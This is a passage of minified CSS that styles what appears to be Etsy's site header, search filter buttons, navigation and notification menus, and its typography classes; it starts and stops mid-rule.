ease-in-out}.hide{visibility:hidden!important;flex-basis:0!important;margin-right:0!important;overflow:hidden!important}#search-filter-button.toggle-button-active{--wt-btn-bg-color-hover:var(--clg-color-pal-greyscale-800);--wt-btn-border-color-hover:var(--clg-color-pal-greyscale-800);--wt-btn-bg-color:var(--clg-color-pal-greyscale-800)!important;--wt-btn-border-color:var(--clg-color-pal-greyscale-800)!important;--wt-btn-border-width:1.2px!important;--wt-btn-scale:none!important;color:#fff!important}#search-filter-button.toggle-button-active:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff);outline:3px solid #0000!important}#search-filter-button.toggle-button-fixed-width{min-width:125px!important}#search-filter-button.toggle-button-active-hover:hover{--wt-btn-bg-color-hover:$wt-bg-white!important;--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-border)!important;--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px)!important;color:var(--clg-color-pal-greyscale-800)!important}#search-filter-button.toggle-button-active-hover:focus-visible{--wt-btn-bg-color-hover:$wt-bg-white!important;--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-border)!important;--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px)!important;color:var(--clg-color-pal-greyscale-800)!important}#search-filter-button.toggle-button-active:active{color:var(--clg-color-pal-greyscale-800)!important;border-color:var(--clg-color-app-chip-selectable-border)!important;background-color:#fff!important}#search-filter-button.toggle-button-inactive,#search-filter-button-placeholder.toggle-button-inactive{--wt-btn-bg-color-hover:$wt-bg-white;--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-border);--wt-btn-bg-color:$wt-bg-white!important;--wt-btn-border-width:1.2px!important;--wt-btn-border-color:var(--clg-color-app-chip-selectable-border)!important;--wt-btn-scale:none!important;color:var(--clg-color-pal-greyscale-800)!important}#search-filter-button.toggle-button-inactive:focus,#search-filter-button-placeholder.toggle-button-inactive:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff);outline:3px solid #0000!important}#search-filter-button.toggle-button-inactive-hover:hover{--wt-btn-bg-color-hover:var(--clg-color-pal-greyscale-800)!important;--wt-btn-border-color-hover:var(--clg-color-pal-greyscale-800)!important;--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px)!important;color:#fff!important}#search-filter-button.toggle-button-inactive-hover:focus-visible{--wt-btn-bg-color-hover:var(--clg-color-pal-greyscale-800)!important;--wt-btn-border-color-hover:var(--clg-color-pal-greyscale-800)!important;--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px)!important;color:#fff!important}#search-filter-button.toggle-button-inactive:active{background-color:var(--clg-color-pal-greyscale-800)!important;color:#fff!important;border-color:var(--clg-color-pal-greyscale-800)!important}.global-enhancements-skip-to-content:focus{outline:0!important}@media only screen and (min-width:0) and (max-width:899px){.is-responsive .global-enhancements-header{flex-wrap:wrap}.is-responsive .global-enhancements-header .order-mobile-tablet-2{order:2}}.gnav-header.global-nav.v2-toolkit-gnav-header.global-nav.sticky-search-bar{top:0;left:50%;transform:translate(-50%);position:fixed!important}.gnav-header.global-nav.v2-toolkit-gnav-header.global-nav.sticky-search-bar.sticky-search-bar-shadow-01{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)!important}.gnav-header.global-nav.v2-toolkit-gnav-header.global-nav .sticky-search-bar{background-color:#fff;top:0;padding-top:12px!important;position:fixed!important}.gnav-header.global-nav.v2-toolkit-gnav-header.global-nav .sticky-search-bar.sticky-search-bar-shadow-01{box-shadow:15px 4px 20px #22222226!important}.btn-size-44.btn-size-44.btn-size-44{min-width:44px;height:44px;min-height:44px;padding:10px}.input-size-44.input-size-44{height:44px}@media only screen and (min-width:900px){.sidebar-cart{margin-right:149px}.sidebar-cart .sidebar-cart-carat{z-index:80;position:relative;top:-80px;right:-11px}.sidebar-cart .sidebar-cart-carat:before,.sidebar-cart .sidebar-cart-carat:after{content:"";width:0;height:0;position:absolute}.sidebar-cart .sidebar-cart-carat:before{border-top:10px solid #0000;border-bottom:10px solid #0000;border-right:10px solid #e1e3df;top:-4px;right:10px}.sidebar-cart .sidebar-cart-carat:after{border-top:8px solid #0000;border-bottom:8px solid #0000;border-right:8px solid #fff;top:-2px;right:10px}}@media only screen and (min-width:1400px){.sidebar-cart .global-enhancements-header{max-width:none}}.gnav-header .gnav-user-avatar{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);vertical-align:middle}body{--header-nav-menu-trigger-caret-color:rgba(#222,.3)}.wt-badge.wt-badge--small.wt-badge--outset-top-right.ge-cart-badge{top:0;right:0}.wt-badge.wt-badge--small.wt-badge--outset-top-right.ge-menu-count-badge{top:calc(-1*var(--clg-dimension-pal-spacing-200,12px));right:calc(-1*var(--clg-dimension-pal-spacing-200,12px))}.wt-menu.ge-menu--body-below-trigger .wt-menu__body{max-height:unset;top:100%;left:auto;right:0}.wt-menu.ge-menu--body-below-trigger .wt-menu__trigger~.ge-menu__body-caret{opacity:0}.wt-menu.ge-menu--body-below-trigger .wt-menu__trigger[aria-expanded=true]~.ge-menu__body-caret{content:"";width:var(--clg-dimension-pal-spacing-200,12px);height:var(--clg-dimension-pal-spacing-200,12px);opacity:1;transition:opacity .18s ease-out;bottom:-6px;left:calc(50% - 6px);transform:rotate(45deg)}@media only screen and (min-width:900px){.wt-menu.ge-menu--body-below-trigger .wt-menu__trigger[aria-expanded=true]~.ge-menu__body-caret.ge-menu__body-caret--position-lg{bottom:calc(-1*var(--clg-dimension-pal-spacing-200,12px))}}.wt-menu.ge-menu--body-below-trigger .wt-tooltip__trigger[aria-expanded=true]+[role=tooltip]{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-menu.ge-menu--body-below-trigger .ge-help-menu-dimensions{min-width:calc(var(--clg-dimension-pal-spacing-100,6px)*45)}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-dimensions{width:calc(var(--clg-dimension-pal-spacing-100,6px)*53);max-width:calc(var(--clg-dimension-pal-spacing-100,6px)*53);height:calc(var(--clg-dimension-pal-spacing-100,6px)*84);max-height:calc(var(--clg-dimension-pal-spacing-100,6px)*84)}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-updates-preview-dimensions{width:calc(var(--clg-dimension-pal-spacing-100,6px)*53)!important;max-width:calc(var(--clg-dimension-pal-spacing-100,6px)*53)!important;height:calc(var(--clg-dimension-pal-spacing-100,6px)*54)!important;max-height:calc(var(--clg-dimension-pal-spacing-100,6px)*54)!important}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-updates-preview-dimensions .updates-preview-content-container{position:absolute;top:50px;bottom:0}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-updates-preview-dimensions .updates-preview-item{border-top:1px solid #22222213;border-bottom:1px solid #22222213}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-updates-preview-dimensions .updates-preview-header{position:relative;left:35%}.wt-menu.ge-menu--body-below-trigger .wt-menu__body a{min-height:auto}.wt-menu.ge-menu--body-below-trigger .wt-menu__body a:link,.wt-menu.ge-menu--body-below-trigger .wt-menu__body a:hover{color:var(--clg-color-sem-text-primary,#222);text-decoration:none}.wt-menu.ge-menu--body-below-trigger .wt-menu__body a.wt-menu__item:after{display:none}.wt-menu.ge-menu--body-below-trigger .wt-menu__body.tracking-shortcut{max-height:none}.wt-menu.ge-menu--body-below-trigger .listing-img-outer-link{text-indent:100%;white-space:nowrap;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:0!important;position:absolute!important}.wt-menu.ge-menu--body-below-trigger .seen-notifications__header{border-radius:var(--clg-shape-sem-border-radius-full,999999px);padding:3px 12px}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.wt-menu.ge-menu--body-below-trigger .seen-notifications__header{transform:translate(-50%,-50%)}}.wt-menu.ge-menu--body-below-trigger .seen-notification:not(:focus):not(:hover){background:#0e0e0e17}.wt-menu.ge-menu--body-below-trigger .seen-notifications li:not(:last-of-type) .wt-menu__item{border-bottom:1px solid #0e0e0e2e}.wt-menu.ge-menu--body-below-trigger .seen-notifications li:first-of-type .wt-menu__item{padding-top:18px}.wt-menu.ge-menu--body-below-trigger .unseen-notifications li:last-of-type .wt-menu__item{padding-bottom:18px}.global-enhancements-overlapping-icon{z-index:10;margin-right:-9px;position:relative}.global-enhancements-overlapping-icon:after{content:"";border:2px solid #fff;border-radius:100px;width:calc(100% + 4px);height:calc(100% + 4px);position:absolute;top:-2px;left:-2px}.global-enhancements-header .wt-menu__trigger__caret{color:var(--header-nav-menu-trigger-caret-color)}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus{--header-nav-menu-trigger-caret-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);--avatar-outer-shadow-color:#122868;--avatar-inner-shadow-color:#ccebff}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover{--header-nav-menu-trigger-caret-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);--avatar-outer-shadow-color:#122868;--avatar-inner-shadow-color:#ccebff}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true]{--header-nav-menu-trigger-caret-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);--avatar-outer-shadow-color:#122868;--avatar-inner-shadow-color:#ccebff}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus .etsy-icon{color:#122868}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus .wt-icon{color:#122868}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover .etsy-icon{color:#122868}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover .wt-icon{color:#122868}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true] .etsy-icon{color:#122868}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true] .wt-icon{color:#122868}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus .wt-badge--notificationPrimary{color:var(--clg-color-sem-text-on-surface-strong,#fff);background-color:#122868;border-color:#ccebff}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover .wt-badge--notificationPrimary{color:var(--clg-color-sem-text-on-surface-strong,#fff);background-color:#122868;border-color:#ccebff}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true] .wt-badge--notificationPrimary{color:var(--clg-color-sem-text-on-surface-strong,#fff);background-color:#122868;border-color:#ccebff}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus.wt-btn--transparent:not(:disabled):not([aria-disabled=true]):after{background-color:#ccebff;transform:scaleX(.99)scaleY(.99)perspective(1px);opacity:1!important}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover.wt-btn--transparent:not(:disabled):not([aria-disabled=true]):after{background-color:#ccebff;transform:scaleX(.99)scaleY(.99)perspective(1px);opacity:1!important}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true].wt-btn--transparent:not(:disabled):not([aria-disabled=true]):after{background-color:#ccebff;transform:scaleX(.99)scaleY(.99)perspective(1px);opacity:1!important}body.etsy-has-it-design{--avatar-inner-shadow-color:var(--clg-color-app-badge-border,#fff);--avatar-outer-shadow-color:#222}body.etsy-has-it-design #gnav-header-inner [role=tooltip],body.etsy-has-it-design #header-locale-picker-trigger+[role=tooltip]{background-color:#122868}body.etsy-has-it-design #gnav-header-inner .wt-menu__body{margin-top:var(--clg-dimension-pal-spacing-300,18px)}body.etsy-has-it-design #gnav-header-inner .ge-menu__body-caret{bottom:calc(-1*var(--clg-dimension-pal-spacing-400,24px))!important}body.etsy-has-it-design:not(.wt-focus-visible) #gnav-header-inner .wt-tooltip__trigger.wt-btn--transparent:focus:after{box-shadow:0 0 0 2px #fff,0 0 0 4px var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0)}body.etsy-has-it-design .ge-menu--you-menu .wt-menu__trigger__label{--box-shadow-top:var(--clg-shape-sem-border-width-base,2px);--box-shadow-left:var(--clg-shape-sem-border-width-base,2px)}body.etsy-has-it-design .ge-menu--you-menu .ge-menu__body-caret{background:#ccebff!important}body.etsy-has-it-design .ge-menu--you-menu li.wt-list-unstyled:first-of-type{background:#ccebff;position:relative}body.etsy-has-it-design .ge-menu--you-menu li.wt-list-unstyled:first-of-type:before{content:"";background:inherit;height:calc(100% + var(--clg-dimension-pal-spacing-300,18px));top:calc(-1*var(--clg-dimension-pal-spacing-200,12px));z-index:-1;width:100%;display:block;position:absolute}body.etsy-has-it-design:not(.wt-focus-visible) .ge-menu--you-menu li.wt-list-unstyled:first-of-type .wt-menu__item:focus,body.etsy-has-it-design .ge-menu--you-menu li.wt-list-unstyled:first-of-type .wt-menu__item:hover{background:#eef8ff}body.etsy-has-it-design .ge-menu--notifications:has([data-notifications-body]>:first-child .wt-badge--notificationPrimary) .ge-menu__body-caret{background-color:#ccebff!important}body.etsy-has-it-design .ge-menu--notifications:has([data-notifications-body]>:first-child .wt-badge--notificationPrimary) [data-notifications-body]>:first-child{background-color:#ccebff!important}body.etsy-has-it-design .ge-menu--notifications:has([data-notifications-body]>:first-child .wt-badge--notificationPrimary) [data-notifications-body]>:first-child .wt-badge--notificationPrimary{background-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);color:var(--clg-color-sem-text-on-surface-strong,#fff)}body.etsy-has-it-design #gnav-header-inner .locale-icon-svg{--box-shadow-top:-1px;--box-shadow-left:0}body.etsy-has-it-design #header-locale-picker-trigger .locale-icon-svg{--box-shadow-top:0;--box-shadow-left:0}body.etsy-has-it-design #gnav-header-inner .locale-icon-svg:after,body.etsy-has-it-design .ge-menu--you-menu .wt-menu__trigger__label:after,body.etsy-has-it-design #header-locale-picker-trigger .locale-icon-svg:after{box-shadow:0 0 0 var(--clg-shape-sem-border-width-base,2px)var(--avatar-outer-shadow-color),0 0 0 var(--clg-shape-sem-border-width-thin,1px)var(--avatar-inner-shadow-color)inset;content:"";border-radius:var(--clg-shape-sem-border-radius-full,999999px);--double-border-width:calc(2*var(--clg-shape-sem-border-width-base,2px));height:calc(var(--clg-dimension-sem-icon-core-base,24px) - var(--double-border-width));width:calc(var(--clg-dimension-sem-icon-core-base,24px) - var(--double-border-width));top:var(--box-shadow-top);left:var(--box-shadow-left);position:absolute}body.etsy-has-it-design .ge-menu--help .wt-menu__trigger__label{--box-shadow-top:var(--clg-shape-sem-border-width-base,2px);--box-shadow-left:var(--clg-shape-sem-border-width-base,2px)}body.etsy-has-it-design .ge-menu--help .ge-menu__body-caret{background:#ccebff!important}body.etsy-has-it-design .ge-menu--help li.wt-list-unstyled:first-of-type{height:var(--clg-dimension-pal-spacing-800,48px);background:#ccebff;justify-content:center;align-items:center;display:flex;position:relative}body.etsy-has-it-design .ge-menu--help li.wt-list-unstyled:first-of-type:before{content:"";background:inherit;height:calc(100% + var(--clg-dimension-pal-spacing-300,18px));top:calc(-1*var(--clg-dimension-pal-spacing-200,12px));z-index:-1;width:100%;display:block;position:absolute}.header-nav-only-bottom-shadow{box-shadow:0 3px 3px -3px #0000004d,0 8px 8px -1px #00000026}.header-nav-shadow:after{content:"";z-index:-1;width:100%;position:absolute;box-shadow:0 4px 20px 1px #222}div.download-app-takeover{z-index:71;background-color:#fffc;top:56px}div.download-app-takeover div#takeover_ui_widget{flex-flow:column;height:361px}div.download-app-takeover div#takeover_ui_widget div.app-icon{background:url(/assets/dist/images/mobile-landing/icon-etsy-app@2x.20250620165226.png) 50%/contain no-repeat;width:72px;height:72px;margin-top:28px}div.download-app-takeover div#takeover_ui_widget a.button-cta{width:150px;margin-bottom:4px}@media only screen and (min-width:0) and (max-width:639px){.is-responsive .wt-menu__body.ge-notifications-menu-dimensions,.is-responsive .wt-menu__body.ge-you-menu-dimensions{width:calc(100vw - var(--clg-dimension-pal-spacing-300,18px));min-width:calc(100vw - var(--clg-dimension-pal-spacing-300,18px));max-width:calc(100vw - var(--clg-dimension-pal-spacing-300,18px))}.is-responsive .wt-menu.ge-menu--notifications .wt-menu__trigger__caret{margin-left:-4px}.is-responsive .wt-menu.ge-menu--you-menu .wt-menu__trigger__caret{margin-left:-2px}}@media only screen and (min-width:0) and (max-width:479px){.is-responsive .global-enhancements-header nav .reduced-margin-xs{margin-left:-2px;margin-right:-2px}.is-responsive .global-enhancements-header .wt-menu__trigger__caret{display:none}.is-responsive .global-enhancements-header .wt-badge.wt-badge--outset-top-right.ge-menu-count-badge{right:-6px}}.header-notification-badge{border:none!important}.header-notification-badge__deals{top:-8px!important;right:-8px!important}.global-enhancements-header .logo-dimensions.logo-dimensions{width:calc(var(--clg-dimension-pal-spacing-1300,78px) + 2px);height:calc(var(--clg-dimension-pal-spacing-600,36px) + 4px)}@media only screen and (min-width:0) and (max-width:479px){.is-responsive .global-enhancements-header .logo-dimensions.logo-dimensions{width:var(--clg-dimension-pal-spacing-1000,60px);height:var(--clg-dimension-pal-spacing-500,30px)}}body{color:var(--clg-color-sem-text-primary,#222);-webkit-font-smoothing:antialiased}.wt-text-display-larger{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:59.01px;font-weight:300;line-height:1}@media only screen and (min-width:640px){.wt-text-display-larger{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:80.99px;font-weight:300;line-height:1}}.wt-text-display-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:51.01px;font-weight:300;line-height:1}@media only screen and (min-width:640px){.wt-text-display-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:71.01px;font-weight:300;line-height:1}}.wt-text-display{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:35.01px;font-weight:300;line-height:1.05}@media only screen and (min-width:640px){.wt-text-display{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:51.01px;font-weight:300;line-height:1.05}}.wt-text-heading-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:31.01px;font-weight:300;line-height:1.1}@media only screen and (min-width:640px){.wt-text-heading-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:42px;font-weight:300;line-height:1.1}}.wt-text-heading{letter-spacing:.48px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24px;font-weight:300;line-height:1.15}@media only screen and (min-width:640px){.wt-text-heading{letter-spacing:.46515px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:31.01px;font-weight:300;line-height:1.1}}.wt-text-heading-small{letter-spacing:.23763px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:19.01px;font-weight:300;line-height:1.6}@media only screen and (min-width:640px){.wt-text-heading-small{letter-spacing:.31238px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24.99px;font-weight:300;line-height:1.6}}.wt-text-heading-small--tight{letter-spacing:.23763px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:19.01px;font-weight:300;line-height:1.2}@media only screen and (min-width:640px){.wt-text-heading-small--tight{letter-spacing:.31238px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24.99px;font-weight:300;line-height:1.2}}.wt-text-title-larger{letter-spacing:.12px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:24px;font-weight:500;line-height:1.35}@media only screen and (min-width:640px){.wt-text-title-larger{letter-spacing:.13505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:27.01px;font-weight:500;line-height:1.3}}.wt-text-title-large{letter-spacing:.09px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:500;line-height:1.35}@media only screen and (min-width:640px){.wt-text-title-large{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.4}}.wt-text-title-large--tight{letter-spacing:.09px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:500;line-height:1.1}@media only screen and (min-width:640px){.wt-text-title-large--tight{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.1}}.wt-text-title{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}@media only screen and (min-width:640px){.wt-text-title{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}}.wt-text-title-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}@media only screen and (min-width:640px){.wt-text-title-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}.wt-text-title-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.2}@media only screen and (min-width:640px){.wt-text-title-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.2}}.wt-text-title-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:500;line-height:1.1}@media only screen and (min-width:640px){.wt-text-title-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:500;line-height:1.1}}.wt-text-body-large{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.6}@media only screen and (min-width:640px){.wt-text-body-large{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.8}}.wt-text-body-large--tight{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-body-large--tight{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.4}}.wt-text-body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}@media only screen and (min-width:640px){.wt-text-body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}.wt-text-body--tight{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.25}@media only screen and (min-width:640px){.wt-text-body--tight{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.5}}.wt-text-body-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-text-body-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-text-body-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-body-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.2}}.wt-text-body-smaller{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-body-smaller{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12px;font-weight:400;line-height:1.2}}.wt-text-body-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}@media only screen and (min-width:640px){.wt-text-body-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}}.wt-text-marketing-display-larger{letter-spacing:-1.1802px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:59.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:.60898px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:60.8983px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-marketing-display-larger{letter-spacing:-1.6198px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:80.99px;font-weight:400;line-height:1.1}.wt-text-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:.83582px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid 